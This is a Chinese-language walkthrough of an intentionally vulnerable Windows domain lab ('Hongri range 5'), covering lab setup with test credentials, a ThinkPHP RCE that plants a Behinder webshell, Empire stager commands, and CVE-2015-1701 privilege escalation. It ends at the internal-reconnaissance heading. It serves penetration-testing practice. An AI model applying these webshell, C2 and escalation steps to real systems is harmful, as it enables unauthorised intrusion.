红日靶场5-wp

红日靶场5

环境搭建

win7

账密及域

- leo@sun 123.com

- sun\Administrator dc123.com



双网卡模拟内外网

- 外网网卡:192.168.130.150



- 内网网卡:192.168.138.136

外网网卡需要修改,我这里因为习惯了kali的IP,就修改到130的网段

此时双网卡都没问题,kali和域内DC都可以ping通



然后win7作为web服务器要开启PHPstudy

win2008

账密及修改的密码

- sun\admin 2020.com 2022.com 2022.com

内网IP

- 192.168.138.138



拓扑图

信息收集



扫描130网段,发现存活主机



这边利用goby能更好的查看他的资产和指纹描绘,扫完发现了一个rce



直接利用工具上传冰蝎

️外网打点

Thinkphp-rce





上传之后发现了有意思的,这里有一个add.php文件很大很可能是大马,再看底下有一个peiqi.php这个是个小马





下载大马下来看一下,密码是个md5加密

解开就是个简单的admins

可以正常登陆上去

会话迁移



接下来就可以转战内网了,由于是Windows服务器,这里就想尝试一下empire。上传马子上线之后可以执行相应模块的功能进行利用

usestager windows/launcher_bat

set Listener http

execute

agents

interact name

info



按习惯的来就是上线cs,这里试了几个插件,最后使用cve-2015-1701成功提权

️内网搜集

